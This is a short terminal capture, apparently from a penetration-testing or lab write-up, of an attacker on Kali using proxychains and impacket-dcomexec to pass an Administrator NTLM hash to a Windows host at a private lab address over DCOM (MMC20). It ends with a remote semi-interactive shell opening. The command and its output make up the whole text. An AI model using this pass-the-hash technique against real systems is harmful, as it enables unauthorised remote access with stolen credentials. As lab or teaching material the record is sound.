 ┌──(root💀kali)-[~/Desktop]
└─# proxychains impacket-dcomexec Administrator:@192.168.52.138 -hashes aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb7
1 -object MMC20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:6000 ... 192.168.52.138:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 127.0.0.1:6000 ... 192.168.52.138:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:6000 ... 192.168.52.138:54767 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>